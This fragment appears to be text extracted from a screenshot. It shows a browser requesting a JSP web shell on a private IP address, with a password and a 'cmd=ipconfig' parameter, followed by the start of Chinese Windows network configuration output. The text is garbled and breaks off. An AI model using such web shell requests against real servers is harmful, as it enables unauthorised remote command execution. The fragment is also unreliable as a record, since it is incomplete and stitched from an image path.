 192.168.48.158:8080/1.jsp?pwd
不安全 | 192.168.48.158:8080/1.jsp?pwd=023&cmd=ipconfig
\nWindows IP 配置\n\n\n以太网适配器 本地连接:\n\n   连接特定的 DNS 后缀 . . . . . . . : localdomain\n   本地链接 IPv6 地址. . . . . . . . : fe80::b4d3:d74:95ed:87f8%11\n   IPv